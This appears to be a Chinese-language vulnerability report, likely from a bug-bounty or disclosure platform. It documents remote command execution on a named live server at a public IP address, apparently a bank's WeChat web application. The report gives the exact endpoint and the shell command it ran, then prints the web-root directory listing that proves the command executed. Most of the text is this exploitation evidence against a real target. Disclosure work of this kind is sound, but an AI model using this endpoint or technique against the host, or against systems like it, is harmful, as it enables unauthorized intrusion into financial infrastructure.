 检测地址： http://221.179.180.157:8086/WX_MP/index.action
测试命令： ls /home/bank_web/tomcat_8086/webapps/WX_MP/ -l
命令执行 网站目录 写入 测试漏洞 /home/bank_web/tomcat_8086/
-->>ls /home/bank_web/tomcat_8086/webapps/WX_MP/
-l
?? 168
drwxr-xr-x 2 bank_web bank_web 4096 03-05 13:43 ccbCssStart
drwxr-xr-x 2 bank_web bank_web 4096 03-06 17:35 ccbImgStart
drwxr-xr-x 2 bank_web bank_web 4096 03-05 13:43 ccbJSStart
drwxr-xr-x 2 bank_web bank_web 4096 03-05 13:43 ccbLuckImgStart
drwxr-xr-x 2 bank_web bank_web 4096 03-05 13:43 ccbmodel
-rw-r--r-- 1 bank_web bank_web 3345 03-05 13:43 gjluck01.jsp
-rw-r--r-- 1 bank_web bank_web 3346 03-05 13:43 gjluck02.jsp
-rw-r--r-- 1 bank_web bank_web 3137 03-05 13:43 gjluck03.jsp
-rw-r--r-- 1 bank_web bank_web 2998 03-05 13:43 gjluck04.jsp
-rw-r--r-- 1 bank_web bank_web 2997 03-05 13:43 gjluck05.jsp
-rw-r--r-- 1 bank_web bank_web 3136 03-05 13:43 gjluck06.jsp
-rw-r--r-- 1 bank_web bank_web 3090 03-05 13:43 gjluck07.jsp
-rw-r--r-- 1 bank_web bank_web 3091 03-05 13:43 gjluck08.jsp
-rw-r--r-- 1 bank_web bank_web 3091 03-05 13:43 gjluck09.jsp
drwxr-xr-x 2 bank_web bank_web 4096 03-05 13:43 images
-rw-r--r-- 1 bank_web bank_web 1090 03-05 13:43 index1.jsp
-rw-r--r-- 1 bank_web bank_web 1091 03-05 13:43 index2.jsp
-rw-r--r-- 1 bank_web bank_web 882 03-05 13:43 index3.jsp
-rw-r--r-- 1 bank_web bank_web 743 03-05 13:43 index4.jsp